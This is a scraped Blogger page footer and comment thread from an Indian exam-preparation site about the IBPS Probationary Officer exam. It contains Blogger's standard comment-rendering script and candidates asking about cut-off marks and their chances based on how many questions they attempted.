<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8077539921108122385&postID=2086785985952313078&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8077539921108122385&postID=2086785985952313078&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8077539921108122385&postID=2086785985952313078&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8077539921108122385&postID=2086785985952313078&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8077539921108122385&postID=2086785985952313078&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.tnpscguru.in/search/label/Bank%20Exams' rel='tag'>Bank Exams</a>,
<a href='https://www.tnpscguru.in/search/label/Hall%20Ticket%20Download' rel='tag'>Hall Ticket Download</a>,
<a href='https://www.tnpscguru.in/search/label/IBPS' rel='tag'>IBPS</a>,
<a href='https://www.tnpscguru.in/search/label/Notifications' rel='tag'>Notifications</a>,
<a href='https://www.tnpscguru.in/search/label/PO' rel='tag'>PO</a>,
<a href='https://www.tnpscguru.in/search/label/Probationary%20Officer' rel='tag'>Probationary Officer</a>,
<a href='https://www.tnpscguru.in/search/label/Syllabus' rel='tag'>Syllabus</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>34 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5003433905977847398"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1408015175594#c5003433905977847398">Thu Aug 14, 04:49:00 pm</a></span></div><p class="comment-content">dear sir what is the expected cut off mark for obc to qualify for interview??</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5003433905977847398">Reply</a><span class="item-control blog-admin blog-admin pid-517941220"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/5003433905977847398">Delete</a></span></span></div><div class="comment-replies"><div id="c5003433905977847398-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5003433905977847398-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3583109228893544637"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1413391750745#c3583109228893544637">Wed Oct 15, 10:19:00 pm</a></span></div><p class="comment-content">may be around 50-60 for general/obc<br></p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-517941220"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/3583109228893544637">Delete</a></span></span></div><div class="comment-replies"><div id="c3583109228893544637-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3583109228893544637-ra" class="thread-chrome thread-expanded"><div></div><div id="c3583109228893544637-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3583109228893544637">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3583109228893544637-ce"></div></li></div><div id="c5003433905977847398-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5003433905977847398">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5003433905977847398-ce"></div></li><li class="comment" id="c5188910502643684219"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1413123340812#c5188910502643684219">Sun Oct 12, 07:45:00 pm</a></span></div><p class="comment-content">i think its all about keeping yourself calm and time management per section as well as knowing what u r good at and what ur weakness is<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5188910502643684219">Reply</a><span class="item-control blog-admin blog-admin pid-517941220"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/5188910502643684219">Delete</a></span></span></div><div class="comment-replies"><div id="c5188910502643684219-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5188910502643684219-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1986583697720593051"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01954380161380685199" rel="nofollow">Lee</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1413126189814#c1986583697720593051">Sun Oct 12, 08:33:00 pm</a></span></div><p class="comment-content">You are absolutely right...</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1076133164"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/1986583697720593051">Delete</a></span></span></div><div class="comment-replies"><div id="c1986583697720593051-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1986583697720593051-ra" class="thread-chrome thread-expanded"><div></div><div id="c1986583697720593051-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1986583697720593051">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1986583697720593051-ce"></div></li><li class="comment" id="c7381757119250472025"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1415986348843#c7381757119250472025">Fri Nov 14, 11:02:00 pm</a></span></div><p class="comment-content">well said<br></p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-517941220"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/7381757119250472025">Delete</a></span></span></div><div class="comment-replies"><div id="c7381757119250472025-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7381757119250472025-ra" class="thread-chrome thread-expanded"><div></div><div id="c7381757119250472025-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7381757119250472025">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7381757119250472025-ce"></div></li></div><div id="c5188910502643684219-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5188910502643684219">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5188910502643684219-ce"></div></li><li class="comment" id="c2075919088550211099"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01954380161380685199" rel="nofollow">Lee</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1413394558852#c2075919088550211099">Wed Oct 15, 11:05:00 pm</a></span></div><p class="comment-content">How was the question paper guys and how you did your ibps po exam???</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2075919088550211099">Reply</a><span class="item-control blog-admin blog-admin pid-1076133164"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/2075919088550211099">Delete</a></span></span></div><div class="comment-replies"><div id="c2075919088550211099-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2075919088550211099-ra" class="thread-chrome thread-expanded"><div></div><div id="c2075919088550211099-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2075919088550211099">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2075919088550211099-ce"></div></li><li class="comment" id="c3484317013265518562"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1413643699960#c3484317013265518562">Sat Oct 18, 08:18:00 pm</a></span></div><p class="comment-content"> i attempted 132 with accuracy..chances are er for me or not</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3484317013265518562">Reply</a><span class="item-control blog-admin blog-admin pid-517941220"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/3484317013265518562">Delete</a></span></span></div><div class="comment-replies"><div id="c3484317013265518562-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3484317013265518562-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c830923483341566094"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01954380161380685199" rel="nofollow">Lee</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1413683410492#c830923483341566094">Sun Oct 19, 07:20:00 am</a></span></div><p class="comment-content">a very good attempt... your accuracy decides it...</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1076133164"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/830923483341566094">Delete</a></span></span></div><div class="comment-replies"><div id="c830923483341566094-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c830923483341566094-ra" class="thread-chrome thread-expanded"><div></div><div id="c830923483341566094-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="830923483341566094">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c830923483341566094-ce"></div></li></div><div id="c3484317013265518562-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3484317013265518562">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3484317013265518562-ce"></div></li><li class="comment" id="c1927673254316608195"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08583005704240465698" rel="nofollow">gaurav mishra</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1413730802041#c1927673254316608195">Sun Oct 19, 08:30:00 pm</a></span></div><p class="comment-content">Dear Everybody<br><br>Ihave attempted as under<br>Quant 16<br>Reasoning 25<br>English 26<br>Computer 19<br>GA 25<br><br>but in GA 6 questions are wrong due to confusion. <br>Any chances for me ?????</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1927673254316608195">Reply</a><span class="item-control blog-admin blog-admin pid-1665757980"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/1927673254316608195">Delete</a></span></span></div><div class="comment-replies"><div id="c1927673254316608195-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1927673254316608195-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7948138796028480142"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1413990203135#c7948138796028480142">Wed Oct 22, 08:33:00 pm</a></span></div><p class="comment-content">Absolutely! Why not...You gonna b a future M.D. of RBI...</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-517941220"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/7948138796028480142">Delete</a></span></span></div><div class="comment-replies"><div id="c7948138796028480142-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7948138796028480142-ra" class="thread-chrome thread-expanded"><div></div><div id="c7948138796028480142-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7948138796028480142">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7948138796028480142-ce"></div></li></div><div id="c1927673254316608195-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1927673254316608195">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1927673254316608195-ce"></div></li><li class="comment" id="c7935172687042546363"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1413990281213#c7935172687042546363">Wed Oct 22, 08:34:00 pm</a></span></div><p class="comment-content">PARTY!!!!!!!!!!!!!!! BOY.....</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7935172687042546363">Reply</a><span class="item-control blog-admin blog-admin pid-517941220"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/7935172687042546363">Delete</a></span></span></div><div class="comment-replies"><div id="c7935172687042546363-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7935172687042546363-ra" class="thread-chrome thread-expanded"><div></div><div id="c7935172687042546363-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7935172687042546363">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7935172687042546363-ce"></div></li><li class="comment" id="c6194314199542256112"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1413992487299#c6194314199542256112">Wed Oct 22, 09:11:00 pm</a></span></div><p class="comment-content">sir i have attempted 83 (general)<br>quant-12<br>reasoning-12<br>english-12<br>gk+comp-47<br>what is my chances</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6194314199542256112">Reply</a><span class="item-control blog-admin blog-admin pid-517941220"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/6194314199542256112">Delete</a></span></span></div><div class="comment-replies"><div id="c6194314199542256112-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6194314199542256112-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4267529636000444627"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1415642037449#c4267529636000444627">Mon Nov 10, 11:23:00 pm</a></span></div><p class="comment-content">12 is such a low number. Next time try at least 20.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-517941220"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/4267529636000444627">Delete</a></span></span></div><div class="comment-replies"><div id="c4267529636000444627-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4267529636000444627-ra" class="thread-chrome thread-expanded"><div></div><div id="c4267529636000444627-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4267529636000444627">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4267529636000444627-ce"></div></li><li class="comment" id="c6819497103032119800"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1416023006007#c6819497103032119800">Sat Nov 15, 09:13:00 am</a></span></div><p class="comment-content">accuracy matters dear.....<br>if ur sure abt 90 percent of them being correct then no one can stop u <br>from becoming a PO</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-517941220"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/6819497103032119800">Delete</a></span></span></div><div class="comment-replies"><div id="c6819497103032119800-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6819497103032119800-ra" class="thread-chrome thread-expanded"><div></div><div id="c6819497103032119800-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6819497103032119800">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6819497103032119800-ce"></div></li></div><div id="c6194314199542256112-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6194314199542256112">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6194314199542256112-ce"></div></li><li class="comment" id="c5619520408638218244"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1414681291758#c5619520408638218244">Thu Oct 30, 08:31:00 pm</a></span></div><p class="comment-content">sir i have attempted 115(general)<br>quant 14<br>reasoning 30<br>english 17<br>gk 24<br>comptr 16<br>any chance ??<br>rply me</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5619520408638218244">Reply</a><span class="item-control blog-admin blog-admin pid-517941220"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/5619520408638218244">Delete</a></span></span></div><div class="comment-replies"><div id="c5619520408638218244-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5619520408638218244-ra" class="thread-chrome thread-expanded"><div></div><div id="c5619520408638218244-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5619520408638218244">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5619520408638218244-ce"></div></li><li class="comment" id="c319156477107995627"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1414932835423#c319156477107995627">Sun Nov 02, 06:23:00 pm</a></span></div><p class="comment-content">83 total OBC<br>maths 14 <br>reas 18<br>eng 19<br>comp 15<br>GA 17<br>any hope ?<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="319156477107995627">Reply</a><span class="item-control blog-admin blog-admin pid-517941220"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/319156477107995627">Delete</a></span></span></div><div class="comment-replies"><div id="c319156477107995627-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c319156477107995627-ra" class="thread-chrome thread-expanded"><div></div><div id="c319156477107995627-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="319156477107995627">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c319156477107995627-ce"></div></li><li class="comment" id="c6406359645093952232"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1414943100913#c6406359645093952232">Sun Nov 02, 09:15:00 pm</a></span></div><p class="comment-content">sir i attempted 97 qs and expecting 65-72 marks from that and i m from obc<br>any chance?<br>pls reply me</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6406359645093952232">Reply</a><span class="item-control blog-admin blog-admin pid-517941220"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/6406359645093952232">Delete</a></span></span></div><div class="comment-replies"><div id="c6406359645093952232-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6406359645093952232-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5140104878535549635"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1415688916785#c5140104878535549635">Tue Nov 11, 12:25:00 pm</a></span></div><p class="comment-content">definetly</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-517941220"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/5140104878535549635">Delete</a></span></span></div><div class="comment-replies"><div id="c5140104878535549635-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5140104878535549635-ra" class="thread-chrome thread-expanded"><div></div><div id="c5140104878535549635-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5140104878535549635">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5140104878535549635-ce"></div></li></div><div id="c6406359645093952232-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6406359645093952232">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6406359645093952232-ce"></div></li><li class="comment" id="c3282697487780296905"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1415700406283#c3282697487780296905">Tue Nov 11, 03:36:00 pm</a></span></div><p class="comment-content">sir i have attended 135. obc is there is a possibility</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3282697487780296905">Reply</a><span class="item-control blog-admin blog-admin pid-517941220"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/3282697487780296905">Delete</a></span></span></div><div class="comment-replies"><div id="c3282697487780296905-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3282697487780296905-ra" class="thread-chrome thread-expanded"><div></div><div id="c3282697487780296905-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3282697487780296905">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3282697487780296905-ce"></div></li><li class="comment" id="c7522077646588695082"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span 